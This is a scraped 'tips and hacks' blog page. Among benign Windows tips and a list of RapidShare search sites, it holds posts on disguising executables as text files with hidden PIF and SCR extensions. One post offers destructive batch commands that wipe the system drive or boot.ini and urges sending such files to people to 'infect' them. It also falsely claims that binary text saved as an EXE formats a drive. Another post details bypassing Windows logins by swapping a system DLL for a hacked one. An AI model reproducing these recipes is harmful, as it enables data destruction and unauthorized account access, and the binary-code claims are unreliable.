Next, try renaming notepad.exe to anything.txt.pif You will only see the file name anything.txt on your desktop. This is because PIF is another extension that Windows hides by default. If you run the file it will execute the program, this is because Windows will also execute PIF extensions as if they were executable files.

SCR Extensions
Another extension to watch out for is SCR. Rename your copy of notepad.exe to notepad.scr and click on it. It will run notepad as an executable file. Many people have been fooled by hackers taking over a victim's account. The hacker sends email or other type of message to all of the victim's friends saying "Check out this cool new screen saver, you will laugh your butt off!" Because the message came from a trusted source, most were fooled and ran the SCR file and then ended up with a hacker connecting to their computer. Hacker Eliminator scans all SCR files for trojan infections by default.


Dangerous Commands That Can Be Embedded


PIF Shortcut Extensions

Some hidden file extensions can easily be programmed with hidden commands that could do damage to your system. Following is a simple test:

  1. Right click your mouse on your desktop and select New
    and then ShortCut

  2. In the command line type: format a: /autotest

  3. Click Next

  4. In the "Select a name for the shortcut" area type: readme.txt

  5. Click Next

  6. Select a notepad icon and click Finish

You now have a file on your desktop called readme.txt with a notepad icon. Make sure there is a disk in your drive that you do not mind being wiped and click on the icon. The file that you click on will do a format on the disk in the A: drive. Of course, the hacker's icon would target another drive, or maybe have a name such as 'game.exe' and with a command to delete your Windows directory or (deltree /y c:\*.*) your entire C drive!

If the PIF extension were not hidden, this would not be able to fool you. And if it was added to your startup folder waiting for a reboot, Hacker Eliminator would warn you within seconds.


SHS Extensions

Scrap files can also hide embedded commands. Following is a simple test:

  1. Make a copy of notepad.exe and put it on your desktop.

  2. Open Wordpad

  3. Click and drag notepad.exe into the open wordpad document.

  4. Click on Edit and select Package Object, then select Edit Package

  5. Click on Edit and then Command Line

  6. Type a command in the box such as format a: /autotest and click on Ok

  7. The Icon can also be changed from this edit window

  8. Exit from the edit window and it will update the document

  9. Click and drag notepad back to the desktop

  10. Rename the file that it created (Scrap) to Readme.txt

You now have what will look like a text file. If it is run it will format the disk in the A: drive. As seen in the example above for PIF Shortcut Extensions, the hacker could use more dangerous commands.


Trojan Startup Methods

Most people do not know the many different ways that hackers are using to start trojan files. If a hacker infects your computer with a trojan, he will need to select a startup method so that the trojan will load when you reboot your computer. Common startup methods are the registry run keys, the Windows Startup folder, the Windows load= or run= lines found in the Win.ini file and the Shell= line found in the Windows System.ini.


Dangerous Startup Methods

Because there are only a handful of these startup methods, we find more hackers going to extremes to find new methods of startup. This includes using dangerous changes to the system registry, which will rend the system useless if the trojan file or it's companion file is ever removed. This is one reason not to use standard anti virus software to remove trojans. If one of these methods are used, and the file is removed without fixing the system registry, your system may not be able to run any programs after you reboot. Hacker Eliminator detects and repairs all of these dangerous startup methods as seen with this Sub7 infection.


The ICQ Startup Method

Another startup method now commonly used is the ICQ netdetect. Many ICQ users are not aware that a hacker can add a configuration line to ICQ in order to have it start the trojan every time that the program is loaded. As a test you can try the following:

  1. Open ICQ

  2. Click on the ICQ icon and select Preferences

  3. Click on Connection

  4. Click on Edit Launch List

  5. Click On Add

  6. Click on Browse

  7. Find a file to add \Windows\Notepad.exe would work for this test.

  8. Click on Open, and then Ok

The file will run when you restart ICQ. If you go to your Startup Programs window in the Generics module, you can locate the program listed as a startup program. You will see "ICQ NetDetect" as the startup method. Simply select the file in the Hacker Eliminator Startup window and click on the Remove Program From Startup button and it will be removed immediately. http://hacker-eliminator.com
Read More..

04.31

Danger! Notepad Modification Trick , The Hacker Trick's

if you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool. Like Virus


Step 1.
Copy The Following In Notepad Exactly as it says

01001011000111110010010101010101010000011111100000

Step 2.
Save As An EXE Any Name Will Do

Step 3.
Send the EXE to People And Infect

OR

IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X -- this will format your drive c:\

01100110011011110111001001101101011000010111010000 100000011000110011101001011100

0010000000101111010100010010111101011000


format d:\ /Q/X -- this will format your dirve d:\

01100110011011110111001001101101011000010111010000 100000011001000011101001011100

0010000000101111010100010010111101011000


format a:\ /Q/X -- this will format your drive a:\


01100110011011110111001001101101011000010111010000 100000011000010011101001011100

0010000000101111010100010010111101011000


del /F/S/Q c:\boot.ini -- this will cause your computer not to boot.


01100100011001010110110000100000001011110100011000 101111010100110010111101010001

00100000011000110011101001011100011000100110111101 101111011101000010111001101001

0110111001101001

try to figure out urself rest
cant spoonfeed
its working

Do not try it on your PC. Don't mess around this is for educational purpose only

still if you cant figure it out try this

go to notepad and type the following:

@Echo off
Del C:\ *.*|y

save it as Dell.bat

want worse then type the following:

@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00

and save it as a .bat file Read More..

12.54

How To Customize The Start Menu In XP

There are several ways we can customize the start menu in XP to work more efficiently. We can customize it to take up less real estate on the screen, Stop annoying popup messages, customize the look and feel, etc. The first thing I would like to look at is stopping XP from highlighting newly installed programs. Every time you install a new program XP is set to highlight it on the Start menu by default.


To do this right click on the Start menu and select Properties. This opens up the Taskbar and Start Menu Properties. From here just click on the Customize button.

Click on the Advanced tab and uncheck the box next to Highlight newly Installed Programs. Uncheck the box above will allow you to not have a lot of sub menus popping up while your searching through your programs.


Another trick is displaying menu items as classic and setting various settings there as well. This way the Start menu takes up a lot less real estate on your screen. This comes in handy especially if you are using a laptop or a smaller monitor. For this again right click on the Start menu and select Properties. This time click next to Classic Start Menu and hit the Customize button.

This opens the Customize Classic Start menu screen. This option not only gives you more space on the screen, but also makes accessing various components of XP much easier. For instance expanding the Control Panel allows access to everything directly from the Start menu. The same is true with My Document, Pictures, etc. If you are a power user and access Administrative tools quite often, then it is also good to check that box as well.

Accessing these XP components all from the Start Menu makes for more efficient computing and less mouse click!

Read More..

15.37

Clearing the Windows Vista thumbnails cache

A very simple tip this one, but I have to admit I was not aware of it myself until today. I found I needed to clear all of the thumbnail images that are shown in the folder views within vista windows. I had installed a new codec pack, and wanted all of the thumbnails in my video library to be consistent in size and quality, so I needed to get rid of the old thumbnails.
Before those of you who already know how to do this start shouting at me saying it’s easy, I would like to defend myself by saying I have never had a need to reset my thumbnails before, and was expecting a much more complicated procedure. Actually, the reason I am posting such a simple tip, is that I am sure there are other folks out there like me, who had no idea where this particular feature of Windows Vista is tucked away hiding.
I scratched my head for a while, I could not remember seeing any system tools to rebuild icons or anything similar in control panel. I absolutely refused to Google up an answer, as I figured I should be able to work this out for myself. I am sorry to say it took me far too long to realise how to do this. In the end it was very simple.


Yes, as you can see, I finally found the option I was looking for when I fired up the disc cleanup utility. Ok, in my defense I would like to point out that both Windows XP and Windows 98 had a separate tool for rebuilding icons, so I was not expecting to just delete the thumbnails, I thought I would have to force some kind of system wide reset.
But there we have it, a very simple way to refresh your thumbnail images, for all types of files and folders, sitting right under your nose! Actually, I had no idea that the disc cleanup utility that is provided as part of the operating system was so well featured, as well as allowing the remove of restore points, usually I used TuneUp Utilities for this little function, now I now how to do it with a native Vista feature.

http://tipsandhakcs.blogspot.com

Read More..

15.25

Logging into Administrator account without Administrator privileges


The following method will allows you to access any local account including Administrator’s on any Windows 2000 or Windows XP machine. The best thing about this trick is that you don’t have to mess around with password. So, Administrator will never know that anyone else has accessed his account. The following tool will create a god like password which can be used to login to any account. The only thing you’ll need is a CD or DVD-ROM drive.

You need to download a tool called DreamPackPL. It turns off the password protection features in Windows XP, thereby allowing you to log into any account. It’s a ready to burn ISO (4MB only). I do hope you know how to burn a CD. Follow the steps:
Burn the ISO into a CD-ROM.
Boot the system making the CD-ROM as first boot option in BIOS.
Boot from the CD.
A windows installation console will come up. Press R then C.
Backup your original sfcfiles.dll by typing:
“ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
Copy the hacked file from CD to system32 folder. Type:
“copy H:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is H:)
Now type exit, reboot.
When you reach the logon screen, enter dreamon as the username or password.
The options window will open, there is a setting called God-Password, enable it and type the God Password there. 

Dreampackpl Settings
Now for any account, type the password which you have set in previous step to login.
Make sure you use the tool properly and responsibly.

[Download DreamPackPL]


Read More..

15.20

UnDLL is a specific application created

UnDLL is a specific application created for Windows XP and Windows 2000 which allows you to remove any DLL (Dynamic Link Libraries) from Windows’ memory. Most of the virus and spyware infect DLLs besides infecting executables. UnDLL is a specific application which allows you remove the infected DLLs, search for infected threads, and clearing the registry so that you don’t get any DLL errors.

Notice that this application doesn’t finds infected DLLs. You’ll have to find the infected DLLs yourself. Once you find an infected DLL, you can use this app to remove it. See the following log:
07/25/2008 13:50:26 [SysLog]: UnDLL engine 1.0.0.2 initialized
07/25/2008 13:50:26 [SysLog]: OS: 5.1 build 2600 (Service Pack 2)
07/25/2008 13:51:15 [Action]: + Searching for infected threads…
07/25/2008 13:51:20 [Action]: Deleting file [C:\YoutubeGet\VB6STKIT.DLL] - OK
07/25/2008 13:51:22 [Action]: + Searching in AppInit_DLLs…
07/25/2008 13:51:22 [Action]: + Searching in Winlogon Notify…
07/25/2008 13:51:22 [Action]: + Searching in Browser Helper Objects…
Remove Infected DLLs
It neutralizes the DLLs from the system’s memory, unloads them, deletes them, and removes any traces of them from the Windows Registry. To complete the operation, you’ll need to restart the system.
When you remove the infected DLL it is recommended that you download and place the removed DLL from someplace like DLL-Files.


Read More..

15.20

Removing virus spyware infected DLLs


UnDLL is a specific application created for Windows XP and Windows 2000 which allows you to remove any DLL (Dynamic Link Libraries) from Windows’ memory. Most of the virus and spyware infect DLLs besides infecting executables. UnDLL is a specific application which allows you remove the infected DLLs, search for infected threads, and clearing the registry so that you don’t get any DLL errors. 

Notice that this application doesn’t finds infected DLLs. You’ll have to find the infected DLLs yourself. Once you find an infected DLL, you can use this app to remove it. See the following log:
07/25/2008 13:50:26 [SysLog]: UnDLL engine 1.0.0.2 initialized
07/25/2008 13:50:26 [SysLog]: OS: 5.1 build 2600 (Service Pack 2)
07/25/2008 13:51:15 [Action]: + Searching for infected threads…
07/25/2008 13:51:20 [Action]: Deleting file [C:\YoutubeGet\VB6STKIT.DLL] - OK
07/25/2008 13:51:22 [Action]: + Searching in AppInit_DLLs…
07/25/2008 13:51:22 [Action]: + Searching in Winlogon Notify…
07/25/2008 13:51:22 [Action]: + Searching in Browser Helper Objects…
Remove Infected DLLs
It neutralizes the DLLs from the system’s memory, unloads them, deletes them, and removes any traces of them from the Windows Registry. To complete the operation, you’ll need to restart the system.
When you remove the infected DLL it is recommended that you download and place the removed DLL from someplace like DLL-Files.


Read More..

04.25

TeraCopy Software Super Faster Copy And Move Vile

TeraCopy is a compact program designed to copy and move files at the maximum possible speed.


Features:

  • Copy files faster. TeraCopy uses dynamically adjusted buffers to reduce seek times. Asynchronous copy speeds up file transfer between two physical hard drives.
  • Pause and resume file transfers. Pause copy process at any time to free up system resources and continue with a single click.
  • Error recovery. In case of copy error, TeraCopy will try several times and in the worse case just skips the file, not terminating the entire transfer.
  • Interactive file list. TeraCopy shows failed file transfers and lets you fix the problem and recopy only problem files.
  • Shell integration. TeraCopy can completely replace Explorer copy and move functions, allowing you work with files as usual.
  • 64-bit OS support. Shell integration works in both 32-bit and 64-bit versions of XP

Download this tools at Here or Here.
Read More..

00.10

Top 101 Sites to Search files over Rapidshare Servers

Here is the Top 101 Sites that could help you get files you ever wanted..from Rapidshare!
This is a excellent list and should be bookmarked for all those Chronic Downloaders..


This is purely for eductaional Purpose...

If you didn’t know, RapidShare is one of the largest file hosting website. Rapidshare claims to have a storage capacity of several petabytes (a petabyte is a million gigabytes) of files and an internet connection that transfers hundreds of gigabytes simultaneously. You can imagine the amount of files that is hosted there.

Too bad RapidShare doesn’t have an official search engine for people to find files in its servers. Fortunately I found a total of 99 RapidShare search engine websites and 2 free software that can help you find files hosted in RapidShare according to the keywords. With the help of 101 rapidshare search engines, searching for files in RapidShare is no longer a problem!

Also Visit AlphaBlog for more similar articles...

Here is the Exclusive List :

1. RapidShare1 - Rapidshare Search Engine


2. RapidShare Searcher - Search in rapidshare.com


3. FileZ - Rapidshare Search - File Search

4. LoadingVault - RapidShare Search

5. RapidOSearch - RapidShare Search Engine


6. Rapidoogle - The RapidShare Search Engine


7. HellaFiles - Rapidshare and Megaupload Search Engine

8. RapidShare-Search-Engine - Find files on rapidshare

9. FileCrop - Find Rapidshare & Megaupload files


10. ThuVienPHP - RapidShare Search Engine from Vietnam

11. RapidZilla - Your rapidshare.com search engine

12. OplaHol - We find any file for you

13. FileSearch - Advanced Search Engine for Rapidshare Files


14. FileScoop - Makes File Searching a Snap

15. FilesBot - File Storages Search Engine

16. SearchFiles.de - The Premium File Search Engine

17. OneClickFiles - Search for files on rapidshare, megaupload, etc


18. SearchShared - Search Shared File Servers

19. FilesTube - Every search is a direct hit

20. Rapidfox - RapidShare Search Engine

21. ShareMiner - Search Files on Rapidshare, Megaupload, SendSpace, ZShare


22. ShareDigger - File Search Engine

23. Share4VN - Download Everything You Need!

24. JuSearch - File Hosting Search

25. Avun - File Hosting Search


26. FilesHunt - Rapidshare Search Engine

27. MEGAPID - Official RapidShare Search Engine

28. TotMe! - Rapidshare Search Engine

29. FileSearch - Rapidshare and megaupload file search engine


30. MegaDownload - Megaupload and Rapidshare search engine

31. RapidLibrary - RapidShare Search Engine

32. RapidAll - Rapidshare and others Web Host download Search!

33. RapidSearch.CA - RapidShare Search Engine


34. Gappon - Your Rapidshare, megaupload, mediafire search engines

35. Search4File - Free file search on RapidShare, Youtube and more

36. NewRapidHunter - The easy way to find rapidshare files

37. LoadEvery - More than Search!


38. FileField - Search for files download

39. Leecha - Get it while it’s hot

40. RapidShareIndex - Rapidshare Search Engine


41. RapidRat - RapidShare Search Engine


42. RSDown - Rapidshare links search engine

43. Search.jrfreelancer.com - File Search Engine

44. Sharech - Search for files on the best servers download


45. RapidBurner - RapidShare Search Engine


46. RapidshareDATA - RapidShare Search Engine

47. Search Rapidshare and Megaupload

48. SharingEngines - Search rapidshare megaupload torrents emule mp3 movies


49. QuickSearch - Find needed files from RapidShare Links


50. Funfail - File Search

51. InfoBind RapidSearch

52. 4Chan - RapidShares


53. MegaTao - RapidShare RssSearch


54. RapidExplorer - RapidShare Megaupload Search Engine

55. Busca-RapidShare - Buscador de Rapidshare

56. DownloadList - Download RapidShare Search Engine File


57. rsSearch - Rapidshare Search Engine


58. Rapidor - RapidShare Search Engine

59. RapidSearch.in - Rapidshare links search

60. UVRX - Internet Search


61. BioScience - Search Shared Files


62. ShowIP - RapidShare Search Engine

63. Rapidshare Meta search engine

64. Rapidwolf - RapidShare Search Engine


65. FindAnyLinks - RapidSearch and Other Hosts Download Links Finder


66. RSFilez

67. Jwagal - Rapidshare search

68. Search Rapid Share . net - RapidShare Search Engine


69. RapidSearchLinks - The easiest way to share your file around


70. Megaxo - Search RapidShare, Search MegaUpload

71. DDL Search - Rapidshare search engine

72. RapidSurfing - RapidShare Search Engine


73. Rapidsharelink - Rapidshare Search Engine


74. JamesWatt - RapidShare and Megaupload Search

75. RapidLinks - Locate Your Links Rapidly

76. FreeXFile - Your RapidShare Search Engine


77. 890m rapidshare download search


78. RapidZero - Rapidshare Search Engine

79. DiggRapidShare - Search Your RapidShare Files

80. EliteSearch - Direct Download Search Engine


81. SharingRapid - Search rapidshare megaupload and more


82. 5iles - The Best Search Engine

83. INetList.com - Your RapidShare Search Engine

84. Search-File


85. PakAdTrader - Rapid Search


86. Shared File Searcher

87. LiveThunder Files

88. ShareMinerScript - My Query Builder


89. Medianet - RapidShare Search Engine

90. RapidShareFinder


91. FNETS - Search Rapidshare Files

92. ShareYard Search


93. HuHiHo - Universal File Search

94. goinFiles

95. Yourfile.US


96. GoFileZ File Search Engine

97. RSFind - RapidShare Files Search


98. RapidSeek - Search Shared Files

99. Rapid2Share - RapidShare Search Engine


100. RapidMe - RapidShare Search Engine Software

101. RapidSeek .NET Pro 2007 - Seek links to files on RapidShare network software

thx : hack5
Read More..